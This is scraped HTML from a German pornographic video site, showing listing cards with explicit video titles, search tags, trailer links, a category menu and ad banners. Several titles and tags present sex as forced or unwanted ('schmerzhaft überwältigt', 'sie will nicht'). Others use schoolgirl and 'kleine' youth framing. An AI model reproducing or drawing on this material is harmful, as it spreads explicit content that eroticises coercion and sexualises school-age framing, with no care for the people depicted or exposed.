			<div class="post-thumbnail video-with-trailer">
				                    <video class="wpst-trailer" preload="none" muted poster="https://www.porno-von-nebenan.net/wp-content/uploads/video-poster.jpg" data-poster="https://www.porno-von-nebenan.net/wp-content/uploads/evn-tsemilyadaire-ginogemelli-3_thumb4-320x180.jpg" playsinline style="opacity: 1;" src="https://pvn.e-tubescdn.com/videos/evn-tsemilyadaire-ginogemelli-3-trailer.mp4" type='video/mp4' ontouchstart="this.play()">
				        <source src="https://pvn.e-tubescdn.com/videos/evn-tsemilyadaire-ginogemelli-3-trailer.mp4" type='video/mp4' />
                    </video>

				
                <span class="hd-video">HD</span>								<span class="duration"><i class="fa fa-clock-o"></i> 07:45</span>			</div>

		
		
		<header class="entry-header">
			<span>Deutsche Transsexuelle Schülerin bei amateur anal</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->

		<!-- Custom Template Part in Loop end  -->

				<!-- Relevansi Template Part in Loop start -->
				<!-- Relevansi Template Part in Loop end -->

		<!-- Custom Template Part in Loop start*-->

		<article  id="post-70991" class="thumb-block full-width post-70991 post type-post status-publish format-standard has-post-thumbnail hentry category-amateur-porno category-private-deutsche-pornos category-teen-porno tag-amateur-outdoor-sex tag-deutsche-amateur-teen tag-deutsche-amateurin tag-deutsche-teen tag-junge-deutsche tag-pool searchterms-german searchterms-german-orgy searchterms-german-outdoor searchterms-german-teen searchterms-gespritzt searchterms-gluecklich searchterms-ich-suche-eine-frau searchterms-kleine-zierliche-frau searchterms-orgy searchterms-orgy-deutsch searchterms-private-deutsche-gefickt searchterms-sex-und-kuesse searchterms-sperma-und-urin searchterms-teen-orgy searchterms-teen-privat searchterms-wasser searchterms-wunderschoen actors-andy-star actors-nyla-style stadt-mallorca">
	<a href="https://www.porno-von-nebenan.net/video/deutsche-amateur-teen-im-whirlpool-gefickt/" title="Deutsche Amateur Teen im Whirlpool gefickt" data-wpel-link="internal">

		<!-- Trailer -->
		
		
			
			<div class="post-thumbnail video-with-trailer">
				                    <video class="wpst-trailer" preload="none" muted poster="https://www.porno-von-nebenan.net/wp-content/uploads/video-poster.jpg" data-poster="https://www.porno-von-nebenan.net/wp-content/uploads/erocom-nyla-style-snakedave-getting-fucked-by-the-pool_thumb6-320x180.jpg" playsinline style="opacity: 1;" src="https://pvn.e-tubescdn.com/videos/erocom-nyla-style-snakedave-getting-fucked-by-the-pool-trailer.mp4" type='video/mp4' ontouchstart="this.play()">
				        <source src="https://pvn.e-tubescdn.com/videos/erocom-nyla-style-snakedave-getting-fucked-by-the-pool-trailer.mp4" type='video/mp4' />
                    </video>

				
                <span class="hd-video">HD</span>								<span class="duration"><i class="fa fa-clock-o"></i> 09:55</span>			</div>

		
		
		<header class="entry-header">
			<span>Deutsche Amateur Teen im Whirlpool gefickt</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->

		<!-- Custom Template Part in Loop end  -->

				<!-- Relevansi Template Part in Loop start -->
				<!-- Relevansi Template Part in Loop end -->

		<!-- Custom Template Part in Loop start*-->

		<article  id="post-14803" class="thumb-block full-width post-14803 post type-post status-publish format-standard has-post-thumbnail hentry category-anal-porno category-private-deutsche-pornos category-rollenspiel-porno tag-anal-mit-schmerzen tag-deutsche-amateur-teen tag-deutsche-teen-anal tag-devotes-maedchen tag-frau-mag-kein-anal tag-gefesselt tag-pov-anal tag-sie-will-nicht searchterms-arsch-pov searchterms-arschfick-deutsch searchterms-arschfick-privat searchterms-arschloch-deutsch searchterms-deutsch-anal-pov searchterms-deutsche-gefesselt searchterms-deutsche-in-den-arsch searchterms-endlich-sex searchterms-fick-in-den-arsch searchterms-frau-sucht-sex searchterms-ganz-privat searchterms-german searchterms-gespritzt searchterms-pov-deutsch searchterms-privat-arsch searchterms-spritzt-schnell searchterms-teen-pov searchterms-teen-pov-deutsch actors-tina-tower stadt-stuttgart">
	<a href="https://www.porno-von-nebenan.net/video/deutsche-hasst-anal-und-wird-schmerzhaft-ueberwaeltigt/" title="Deutsche hasst anal und wird schmerzhaft überwältigt" data-wpel-link="internal">

		<!-- Trailer -->
		
		
			
			<div class="post-thumbnail video-with-trailer">
				                    <video class="wpst-trailer" preload="none" muted poster="https://www.porno-von-nebenan.net/wp-content/uploads/video-poster.jpg" data-poster="https://www.porno-von-nebenan.net/wp-content/uploads/evn-tina-tower-bitte-kein-anal-2_thumb4-320x180.jpg" playsinline style="opacity: 1;" src="https://pvn.e-tubescdn.com/videos/evn-tina-tower-bitte-kein-anal-2-trailer.mp4" type='video/mp4' ontouchstart="this.play()">
				        <source src="https://pvn.e-tubescdn.com/videos/evn-tina-tower-bitte-kein-anal-2-trailer.mp4" type='video/mp4' />
                    </video>

				
                <span class="hd-video">HD</span>								<span class="duration"><i class="fa fa-clock-o"></i> 08:32</span>			</div>

		
		
		<header class="entry-header">
			<span>Deutsche hasst anal und wird schmerzhaft überwältigt</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->

		<!-- Custom Template Part in Loop end  -->

				<!-- Relevansi Template Part in Loop start -->
				<!-- Relevansi Template Part in Loop end -->

		<!-- Custom Template Part in Loop start*-->

		<article  id="post-72814" class="thumb-block full-width post-72814 post type-post status-publish format-standard has-post-thumbnail hentry category-anal-porno category-blondinen-porno category-private-deutsche-pornos tag-amateur-anal tag-amateur-pov tag-deutsche-beim-analsex tag-deutsche-blondine tag-frau-mit-muskeln tag-pov-anal searchterms-anal-zu-mund searchterms-arsch-pov searchterms-arschfick-deutsch searchterms-arschfick-privat searchterms-blond-muskeln searchterms-blonde-taetowierte searchterms-blonde-tattoo searchterms-bodybuilding searchterms-cumshot-amateur searchterms-cumshot-mund searchterms-cumshot-teen searchterms-deutsch-anal-pov searchterms-deutsch-privat-blond searchterms-deutsch-tattoo-grosse-titten searchterms-deutsche-in-den-arsch searchterms-fick-in-den-arsch searchterms-fitness-arsch searchterms-freude searchterms-german searchterms-in-der-vagina searchterms-kitzler searchterms-muskel-anal searchterms-nutzer searchterms-pov-deutsch searchterms-privat-arsch searchterms-sport searchterms-sportliche-blonde searchterms-taetowierte-amateur searchterms-tattoo-anal searchterms-tattoo-deutsch searchterms-teen-pov searchterms-teen-pov-deutsch searchterms-teen-tattoo searchterms-titten-und-arsch searchterms-trifft-user searchterms-vagina actors-lina-fitness stadt-muenchen">
	<a href="https://www.porno-von-nebenan.net/video/deutsche-trainierte-blondine-bittet-um-anal-sex/" title="Deutsche trainierte Blondine bittet um anal Sex" data-wpel-link="internal">

		<!-- Trailer -->
		
		
			
			<div class="post-thumbnail video-with-trailer">
				                    <video class="wpst-trailer" preload="none" muted poster="https://www.porno-von-nebenan.net/wp-content/uploads/video-poster.jpg" data-poster="https://www.porno-von-nebenan.net/wp-content/uploads/erocom-lina-fitness-anal-auf-dem-stuhl_thumb5-320x180.jpg" playsinline style="opacity: 1;" src="https://pvn.e-tubescdn.com/videos/erocom-lina-fitness-anal-auf-dem-stuhl-trailer.mp4" type='video/mp4' ontouchstart="this.play()">
				        <source src="https://pvn.e-tubescdn.com/videos/erocom-lina-fitness-anal-auf-dem-stuhl-trailer.mp4" type='video/mp4' />
                    </video>

				
                <span class="hd-video">HD</span>								<span class="duration"><i class="fa fa-clock-o"></i> 10:53</span>			</div>

		
		
		<header class="entry-header">
			<span>Deutsche trainierte Blondine bittet um anal Sex</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->

		<!-- Custom Template Part in Loop end  -->

				<!-- Relevansi Template Part in Loop start -->
				<!-- Relevansi Template Part in Loop end -->

		<!-- Custom Template Part in Loop start*-->

		<article  id="post-71710" class="thumb-block full-width post-71710 post type-post status-publish format-standard has-post-thumbnail hentry category-amateur-porno category-private-deutsche-pornos category-teen-porno tag-18-jaehrige-schlampe tag-amateur-pov tag-deutsche-amateur-teen tag-deutsche-teen tag-schlanke-deutsche tag-zierliche-teen searchterms-18-deutsch searchterms-18-jahre-deutsch searchterms-18-teen searchterms-amateurin-zu-hause searchterms-blasen-deutsch searchterms-blowjob-teen searchterms-german searchterms-german-teen searchterms-jung-und-rasiert searchterms-meine-ex searchterms-mitmachen searchterms-nutzer searchterms-pov-deutsch searchterms-privat-gefilmt searchterms-rasiert searchterms-teen-pov searchterms-teen-pov-deutsch searchterms-teen-privat actors-lisa-x-lips stadt-bremen">
	<a href="https://www.porno-von-nebenan.net/video/schlanke-deutsche-teen-dreht-amateur-porno-mit-18/" title="Schlanke deutsche teen dreht amateur Porno mit 18" data-wpel-link="internal">

		<!-- Trailer -->
		
		
			
			<div class="post-thumbnail video-with-trailer">
				                    <video class="wpst-trailer" preload="none" muted poster="https://www.porno-von-nebenan.net/wp-content/uploads/video-poster.jpg" data-poster="https://www.porno-von-nebenan.net/wp-content/uploads/evn-lisa-x-lips-jeanpallett-1_thumb4-320x180.jpg" playsinline style="opacity: 1;" src="https://pvn.e-tubescdn.com/videos/evn-lisa-x-lips-jeanpallett-1-trailer.mp4" type='video/mp4' ontouchstart="this.play()">
				        <source src="https://pvn.e-tubescdn.com/videos/evn-lisa-x-lips-jeanpallett-1-trailer.mp4" type='video/mp4' />
                    </video>

				
                <span class="hd-video">HD</span>								<span class="duration"><i class="fa fa-clock-o"></i> 11:38</span>			</div>

		
		
		<header class="entry-header">
			<span>Schlanke deutsche teen dreht amateur Porno mit 18</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->

		<!-- Custom Template Part in Loop end  -->

				<!-- Relevansi Template Part in Loop start -->
				<!-- Relevansi Template Part in Loop end -->

		<!-- Custom Template Part in Loop start*-->

		<article  id="post-85876" class="thumb-block full-width post-85876 post type-post status-publish format-standard has-post-thumbnail hentry category-amateur-porno category-blondinen-porno category-outdoor-porno category-pov-porno category-private-deutsche-pornos category-teen-porno tag-amateur-creampie tag-amateur-outdoor-sex tag-amateur-pov tag-amateur-schlampe tag-amateur-teen tag-blonde-amateurin tag-deutsche-amateur-teen tag-deutsche-blondine tag-echtes-sexdate tag-erocom-date tag-flirt tag-frauen-abschleppen tag-frauen-aufreissen tag-ohne-gummi tag-reales-date tag-realitaet tag-reinspritzen tag-sextreffen tag-sie-treffen-sich tag-tinder-date searchterms-amateurin-zu-hause searchterms-arbeit searchterms-blond-im-wald searchterms-blonde-outdoor searchterms-bums-treff searchterms-bumsen-im-wald searchterms-deutsche-auf-der-arbeit searchterms-deutsche-blondine-beim-creampie searchterms-deutsche-ohne-gummi searchterms-deutsche-private-sextreffen searchterms-deutsche-teen-private-sextreffen searchterms-die-kleinen searchterms-dreckstueck searchterms-echtes-treffen searchterms-erocom-sextreffen searchterms-fick-date searchterms-ficken-ohne-kondome searchterms-frau-besamt searchterms-frau-sucht-sex searchterms-frauen-besamen searchterms-german searchterms-german-blonde-date searchterms-german-outdoor searchterms-german-teen searchterms-hure-pov searchterms-kumpel searchterms-oeffentlich-blowjob-deutsch searchterms-outdoor-im-wald searchterms-porno-gucken searchterms-pov-deutsch searchterms-privat-creampie searchterms-privat-und-echt searchterms-pussy searchterms-schlampe-besamt searchterms-sex-partner searchterms-sex-und-kuesse searchterms-teen-date searchterms-teen-im-wald searchterms-teen-pov searchterms-teen-pov-deutsch searchterms-teen-privat searchterms-traum searchterms-treffen-privat searchterms-unterwegs searchterms-zum-ficken-treffen actors-andy-star actors-cathaleya-star stadt-bremen">
	<a href="https://www.porno-von-nebenan.net/video/deutsche-schlampe-cathaleya-star-beim-ohne-gummi-sextreffen/" title="Deutsche Schlampe Cathaleya-Star beim ohne Gummi Sextreffen" data-wpel-link="internal">

		<!-- Trailer -->
		
		
			
			<div class="post-thumbnail video-with-trailer">
				                    <video class="wpst-trailer" preload="none" muted poster="https://www.porno-von-nebenan.net/wp-content/uploads/video-poster.jpg" data-poster="https://www.porno-von-nebenan.net/wp-content/uploads/erocom-erocom-agent-andystar-cathaleya-star-st_thumb3-320x180.jpg" playsinline style="opacity: 1;" src="https://pvn.e-tubescdn.com/videos/erocom-erocom-agent-andystar-cathaleya-star-st-trailer.mp4" type='video/mp4' ontouchstart="this.play()">
				        <source src="https://pvn.e-tubescdn.com/videos/erocom-erocom-agent-andystar-cathaleya-star-st-trailer.mp4" type='video/mp4' />
                    </video>

				
                <span class="hd-video">HD</span>								<span class="duration"><i class="fa fa-clock-o"></i> 20:16</span>			</div>

		
		
		<header class="entry-header">
			<span>Deutsche Schlampe Cathaleya-Star beim ohne Gummi Sextreffen</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->

		<!-- Custom Template Part in Loop end  -->

				<!-- Relevansi Template Part in Loop start -->
				<!-- Relevansi Template Part in Loop end -->

		<!-- Custom Template Part in Loop start*-->

		<article  id="post-15650" class="thumb-block full-width post-15650 post type-post status-publish format-standard has-post-thumbnail hentry category-anal-porno category-latina-porno category-private-deutsche-pornos tag-amateur-teen-anal tag-deutsche-amateur-teen tag-deutsche-beim-arschficken tag-junge-teen tag-kleiner-arsch tag-pov-anal tag-schmutziger-analsex tag-zierlich searchterms-arsch-pov searchterms-arschfick-deutsch searchterms-arschfick-privat searchterms-arschloch-deutsch searchterms-deutsch-anal-pov searchterms-deutsche-in-den-arsch searchterms-die-kleinen searchterms-fick-in-den-arsch searchterms-german searchterms-german-teen searchterms-latina-deutsch searchterms-mach-es-anal searchterms-macht-mit searchterms-pov-deutsch searchterms-privat-arsch searchterms-schlank-anal searchterms-sex-video searchterms-teen-pov searchterms-teen-pov-deutsch searchterms-teen-privat actors-sina-bonita stadt-mallorca">
	<a href="https://www.porno-von-nebenan.net/video/deutsche-junge-schlanke-latina-anal-im-urlaub/" title="Deutsche junge schlanke Latina anal im Urlaub" data-wpel-link="internal">

		<!-- Trailer -->
		
		
			
			<div class="post-thumbnail video-with-trailer">
				                    <video class="wpst-trailer" preload="none" muted poster="https://www.porno-von-nebenan.net/wp-content/uploads/video-poster.jpg" data-poster="https://www.porno-von-nebenan.net/wp-content/uploads/evn-sina-dirty-anal-nach-dem-pool_thumb1-320x180.jpg" playsinline style="opacity: 1;" src="https://pvn.e-tubescdn.com/videos/evn-sina-dirty-anal-nach-dem-pool-trailer.mp4" type='video/mp4' ontouchstart="this.play()">
				        <source src="https://pvn.e-tubescdn.com/videos/evn-sina-dirty-anal-nach-dem-pool-trailer.mp4" type='video/mp4' />
                    </video>

				
                <span class="hd-video">HD</span>								<span class="duration"><i class="fa fa-clock-o"></i> 15:55</span>			</div>

		
		
		<header class="entry-header">
			<span>Deutsche junge schlanke Latina anal im Urlaub</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->

		<!-- Custom Template Part in Loop end  -->

				<!-- Relevansi Template Part in Loop start -->
				<!-- Relevansi Template Part in Loop end -->

		<!-- Custom Template Part in Loop start*-->

		<article  id="post-73395" class="thumb-block full-width post-73395 post type-post status-publish format-standard has-post-thumbnail hentry category-amateur-porno category-duenne-frauen-porno category-private-deutsche-pornos tag-blonde-amateurin tag-deutsche-blondine tag-deutsche-teen tag-schlanke-deutsche tag-selbstgefilmt tag-tattoo searchterms-arsch-pov searchterms-blond-doggy searchterms-blonde-taetowierte searchterms-blonde-tattoo searchterms-deutsch-privat-blond searchterms-deutsche-teen-blond-duenn searchterms-doggy-tattoo searchterms-duenn-jung searchterms-duenn-tattoo searchterms-duenn-und-jung searchterms-frauen-besamen searchterms-german searchterms-german-teen searchterms-jung-duenn-blond searchterms-junge-deutsche-blonde-frau searchterms-klein-und-duenn searchterms-nutzer searchterms-pov-deutsch searchterms-privat-gefilmt searchterms-private-hannover searchterms-sehr-duenn searchterms-taetowierte-amateur searchterms-tattoo-deutsch searchterms-tattoo-duenn searchterms-teen-doggy searchterms-teen-pov searchterms-teen-pov-deutsch searchterms-teen-privat searchterms-teen-tattoo searchterms-trifft-user actors-gino-gemelli actors-kaira-kampen-jay-jay-ink stadt-hannover">
	<a href="https://www.porno-von-nebenan.net/video/deutsche-duenne-blonde-teen-dreht-amateur-porno/" title="Deutsche dünne blonde Teen dreht Amateur Porno" data-wpel-link="internal">

		<!-- Trailer -->
		
		
			
			<div class="post-thumbnail video-with-trailer">
				                    <video class="wpst-trailer" preload="none" muted poster="https://www.porno-von-nebenan.net/wp-content/uploads/video-poster.jpg" data-poster="https://www.porno-von-nebenan.net/wp-content/uploads/evn-kairakampen-ginogemelli-20220219_thumb2-320x180.jpg" playsinline style="opacity: 1;" src="https://pvn.e-tubescdn.com/videos/evn-kairakampen-ginogemelli-20220219-trailer.mp4" type='video/mp4' ontouchstart="this.play()">
				        <source src="https://pvn.e-tubescdn.com/videos/evn-kairakampen-ginogemelli-20220219-trailer.mp4" type='video/mp4' />
                    </video>

				
                <span class="hd-video">HD</span>								<span class="duration"><i class="fa fa-clock-o"></i> 09:01</span>			</div>

		
		
		<header class="entry-header">
			<span>Deutsche dünne blonde Teen dreht Amateur Porno</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->

		<!-- Custom Template Part in Loop end  -->

				<!-- Relevansi Template Part in Loop start -->
				<!-- Relevansi Template Part in Loop end -->

		<!-- Custom Template Part in Loop start*-->

		<article  id="post-72865" class="thumb-block full-width post-72865 post type-post status-publish format-standard has-post-thumbnail hentry category-amateur-porno category-bruenette-porno category-private-deutsche-pornos tag-amateur-milf tag-deutsche-amateur-teen tag-deutsche-amateurin tag-deutsche-schlampe tag-in-den-mund-spritzen tag-selbstgemacht searchterms-dreckstueck searchterms-german searchterms-german-brunette searchterms-macht-mit searchterms-milf-pov searchterms-pov-deutsch searchterms-sex-video searchterms-struempfe-deutsch searchterms-teen-pov searchterms-teen-pov-deutsch searchterms-titten-und-struempfe actors-gino-gemelli actors-jenna-hunt stadt-flensburg">
	<a href="https://www.porno-von-nebenan.net/video/deutsche-bruenette-schlampe-macht-amateur-porno/" title="Deutsche Brünette Schlampe macht Amateur Porno" data-wpel-link="internal">

		<!-- Trailer -->
		
		
			
			<div class="post-thumbnail video-with-trailer">
				                    <video class="wpst-trailer" preload="none" muted poster="https://www.porno-von-nebenan.net/wp-content/uploads/video-poster.jpg" data-poster="https://www.porno-von-nebenan.net/wp-content/uploads/evn-jennahunt-ginogemelli-userdate-neu_thumb4-320x180.jpg" playsinline style="opacity: 1;" src="https://pvn.e-tubescdn.com/videos/evn-jennahunt-ginogemelli-userdate-neu-trailer.mp4" type='video/mp4' ontouchstart="this.play()">
				        <source src="https://pvn.e-tubescdn.com/videos/evn-jennahunt-ginogemelli-userdate-neu-trailer.mp4" type='video/mp4' />
                    </video>

				
                <span class="hd-video">HD</span>								<span class="duration"><i class="fa fa-clock-o"></i> 12:11</span>			</div>

		
		
		<header class="entry-header">
			<span>Deutsche Brünette Schlampe macht Amateur Porno</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->

		<!-- Custom Template Part in Loop end  -->

				<!-- Relevansi Template Part in Loop start -->
				<!-- Relevansi Template Part in Loop end -->

		<!-- Custom Template Part in Loop start*-->

		<article  id="post-75033" class="thumb-block full-width post-75033 post type-post status-publish format-standard has-post-thumbnail hentry category-bdsm-porno category-fetisch-porno category-private-deutsche-pornos tag-anal-fisting tag-deutsche-domina tag-deutsche-mistress tag-deutscher-bdsm tag-deutscher-fetisch-sex tag-sklave searchterms-anal-blasen searchterms-anal-domina searchterms-arsch-dildo searchterms-arschfick-deutsch searchterms-arschfick-privat searchterms-bdsm-deutsch searchterms-bdsm-latex searchterms-bdsm-sklave searchterms-deutsche-in-den-arsch searchterms-dildo-im-arsch searchterms-fetisch-herrin-porno searchterms-fick-in-den-arsch searchterms-fisting-deutsch searchterms-frau-sucht-sex searchterms-german searchterms-german-bdsm searchterms-latex-bdsm searchterms-latex-domina searchterms-latex-herrin searchterms-latex-sklave searchterms-mach-es-anal searchterms-macht-mit searchterms-privat-arsch searchterms-sie-liebt-anal actors-mistress-gina stadt-koeln">
	<a href="https://www.porno-von-nebenan.net/video/deutsche-domina-macht-anal-spiele-beim-sklaven/" title="Deutsche Domina macht anal Spiele beim Sklaven" data-wpel-link="internal">

		<!-- Trailer -->
		
		
			
			<div class="post-thumbnail video-with-trailer">
				                    <video class="wpst-trailer" preload="none" muted poster="https://www.porno-von-nebenan.net/wp-content/uploads/video-poster.jpg" data-poster="https://www.porno-von-nebenan.net/wp-content/uploads/bdsm-mistressgina-das-arschiv_thumb4-320x180.jpg" playsinline style="opacity: 1;" src="https://pvn.e-tubescdn.com/videos/bdsm-mistressgina-das-arschiv-trailer.mp4" type='video/mp4' ontouchstart="this.play()">
				        <source src="https://pvn.e-tubescdn.com/videos/bdsm-mistressgina-das-arschiv-trailer.mp4" type='video/mp4' />
                    </video>

				
                <span class="hd-video">HD</span>								<span class="duration"><i class="fa fa-clock-o"></i> 08:37</span>			</div>

		
		
		<header class="entry-header">
			<span>Deutsche Domina macht anal Spiele beim Sklaven</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->

		<!-- Custom Template Part in Loop end  -->

		
	</div>
</div>

	
	<!-- Fetched from cache -->
	
	
<div data-wpr-lazyrender="1" id="comments" class="comments-area">

		<div  id="respond" class="comment-respond">
		<span id="reply-title" class="h3 comment-reply-title">Schreibe einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/video/schlanke-gay-maenner-beim-ohne-gummi-sex/#respond" style="display:none;" data-wpel-link="internal">Antworten abbrechen</a></small></span><form action="https://www.porno-von-nebenan.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Deine E-Mail-Adresse wird nicht veröffentlicht.</span></p><div  class="row"><div class="comment-form-comment"><label for="comment">Kommentar</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></div><div class="comment-form-author"><label for="author">Name <span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" /></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="button large margin-top-2" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='78433' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

    <div class="widget-title">
        Betrachter dieses Videos haben sich auch für diese Themen interessiert:
    </div>
    <div class="tags">
        <div class="tags-list">
                            <h3>
                    <a href="https://www.porno-von-nebenan.net/video/searchterms/anal-behaart/" class="label" title="anal behaart" data-wpel-link="internal" style="margin: 0 0.6em 0.6em 0; display:inline-block;">
                       <i class="fa fa-tag"></i>anal behaart                    </a>
                </h3>
                            <h3>
                    <a href="https://www.porno-von-nebenan.net/video/searchterms/arschloch-deutsch/" class="label" title="arschloch deutsch" data-wpel-link="internal" style="margin: 0 0.6em 0.6em 0; display:inline-block;">
                       <i class="fa fa-tag"></i>arschloch deutsch                    </a>
                </h3>
                            <h3>
                    <a href="https://www.porno-von-nebenan.net/video/searchterms/cum-swallow/" class="label" title="cum swallow" data-wpel-link="internal" style="margin: 0 0.6em 0.6em 0; display:inline-block;">
                       <i class="fa fa-tag"></i>cum swallow                    </a>
                </h3>
                            <h3>
                    <a href="https://www.porno-von-nebenan.net/video/searchterms/cumshot-amateur/" class="label" title="cumshot amateur" data-wpel-link="internal" style="margin: 0 0.6em 0.6em 0; display:inline-block;">
                       <i class="fa fa-tag"></i>cumshot amateur                    </a>
                </h3>
                            <h3>
                    <a href="https://www.porno-von-nebenan.net/video/searchterms/cumshot-mund/" class="label" title="cumshot mund" data-wpel-link="internal" style="margin: 0 0.6em 0.6em 0; display:inline-block;">
                       <i class="fa fa-tag"></i>cumshot mund                    </a>
                </h3>
                            <h3>
                    <a href="https://www.porno-von-nebenan.net/video/searchterms/deutsche-ohne-gummi/" class="label" title="deutsche ohne gummi" data-wpel-link="internal" style="margin: 0 0.6em 0.6em 0; display:inline-block;">
                       <i class="fa fa-tag"></i>deutsche ohne gummi                    </a>
                </h3>
                            <h3>
                    <a href="https://www.porno-von-nebenan.net/video/searchterms/duenn-behaart/" class="label" title="dünn behaart" data-wpel-link="internal" style="margin: 0 0.6em 0.6em 0; display:inline-block;">
                       <i class="fa fa-tag"></i>dünn behaart                    </a>
                </h3>
                            <h3>
                    <a href="https://www.porno-von-nebenan.net/video/searchterms/ficken-ohne-kondome/" class="label" title="ficken ohne kondome" data-wpel-link="internal" style="margin: 0 0.6em 0.6em 0; display:inline-block;">
                       <i class="fa fa-tag"></i>ficken ohne kondome                    </a>
                </h3>
                            <h3>
                    <a href="https://www.porno-von-nebenan.net/video/searchterms/gay/" class="label" title="gay" data-wpel-link="internal" style="margin: 0 0.6em 0.6em 0; display:inline-block;">
                       <i class="fa fa-tag"></i>gay                    </a>
                </h3>
                            <h3>
                    <a href="https://www.porno-von-nebenan.net/video/searchterms/german-gay/" class="label" title="german gay" data-wpel-link="internal" style="margin: 0 0.6em 0.6em 0; display:inline-block;">
                       <i class="fa fa-tag"></i>german gay                    </a>
                </h3>
                            <h3>
                    <a href="https://www.porno-von-nebenan.net/video/searchterms/swallow/" class="label" title="swallow" data-wpel-link="internal" style="margin: 0 0.6em 0.6em 0; display:inline-block;">
                       <i class="fa fa-tag"></i>swallow                    </a>
                </h3>
                    </div><!-- .tags-list -->
    </div><!-- .tags -->

</article><!-- #post-## -->

		</main><!-- #main -->
	</div><!-- #primary -->




	<aside id="sidebar" class="widget-area with-sidebar-left" role="complementary">
					<div class="happy-sidebar">
				  <a href="http://www.erocom.tv/?utm_source=PVN&#038;ref=14" target="_blank" data-wpel-link="external" rel="nofollow noopener"><img width="300" height="250" src='https://www.porno-von-nebenan.net/wp-content/uploads/banner-300x250.jpg' alt='EroCom'  /></a>			</div>
				<section id="text-17" class="widget widget_text">			<div class="textwidget"><p><a href="https://www.lisa-x-lips.com/?utm_source=PVN&amp;ref=22" target="_blank" rel="noopener nofollow" data-wpel-link="external"><img title = ""  src="https://www.porno-von-nebenan.net/wp-content/uploads/pornhub-banner.jpg" alt = ""  width="441" height="90" /></a></p>
</div>
		</section><section id="categories-8" class="widget widget_categories"><div class="widget-title">Kategorien</div><form action="https://www.porno-von-nebenan.net" method="get"><label class="screen-reader-text" for="cat">Kategorien</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Kategorie auswählen</option>
	<option class="level-0" value="76">18 Jahre</option>
	<option class="level-0" value="83">Alt und Jung</option>
	<option class="level-0" value="49">Amateur</option>
	<option class="level-0" value="54">Anal</option>
	<option class="level-0" value="78">Arsch zum Mund (a2m)</option>
	<option class="level-0" value="53">Asiatisch</option>
	<option class="level-0" value="687">BDSM</option>
	<option class="level-0" value="71">Behaart</option>
	<option class="level-0" value="46">Blondinen</option>
	<option class="level-0" value="63">Blowjob</option>
	<option class="level-0" value="61">Brünette</option>
	<option class="level-0" value="86">Casting</option>
	<option class="level-0" value="85">Creampie</option>
	<option class="level-0" value="88">Deutscher Dirty Talk</option>
	<option class="level-0" value="55">Dicke Frauen</option>
	<option class="level-0" value="48">Doppelte Penetration</option>
	<option class="level-0" value="58">Dreier</option>
	<option class="level-0" value="77">Dünne Frauen</option>
	<option class="level-0" value="60">Fetisch</option>
	<option class="level-0" value="79">Gangbang</option>
	<option class="level-0" value="84">Gesichtsbesamung</option>
	<option class="level-0" value="64">Grosse Ärsche</option>
	<option class="level-0" value="57">Große Titten</option>
	<option class="level-0" value="56">Gruppensex</option>
	<option class="level-0" value="80">Hausfrauen</option>
	<option class="level-0" value="59">Latina</option>
	<option class="level-0" value="72">Lesben</option>
	<option class="level-0" value="45">Milf</option>
	<option class="level-0" value="68">Nylons</option>
	<option class="level-0" value="81">Öffentlich</option>
	<option class="level-0" value="52">Oma</option>
	<option class="level-0" value="62">Outdoor</option>
	<option class="level-0" value="759">POV</option>
	<option class="level-0" value="74">Privat Porno</option>
	<option class="level-0" value="44">Private Deutsche Pornos</option>
	<option class="level-0" value="75">Reife Frauen</option>
	<option class="level-0" value="70">Riesenschwänze</option>
	<option class="level-0" value="89">Rollenspiel</option>
	<option class="level-0" value="50">Rothaarige</option>
	<option class="level-0" value="67">Schwarze Frauen</option>
	<option class="level-0" value="66">Schwarzhaarige</option>
	<option class="level-0" value="2173">Schwule Pornos</option>
	<option class="level-0" value="73">Selbstgedreht</option>
	<option class="level-0" value="87">Sex von Nebenan</option>
	<option class="level-0" value="65">Sperma</option>
	<option class="level-0" value="47">Teen</option>
	<option class="level-0" value="69">Transen</option>
	<option class="level-0" value="82">Usertreffen</option>
</select>
</form>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</section><section id="text-18" class="widget widget_text"><div class="widget-title">100% Private Sexkontakte:</div>			<div class="textwidget"><p><a href="https://www.private-sexkontakte.me/?utm_source=PVN" target="_blank" rel="noopener nofollow" data-wpel-link="external"><img title = "100% Private Sexkontakte:"  src="https://www.porno-von-nebenan.net/wp-content/uploads/banner-private-sexkontakte.jpeg" alt = "100% Private Sexkontakte:"  width="441" height="90" /></a></p>
</div>
		</section><section id="super_rss_reader-4" class="widget widget_super_rss_reader"><!-- Start - Super RSS Reader v5.0-->
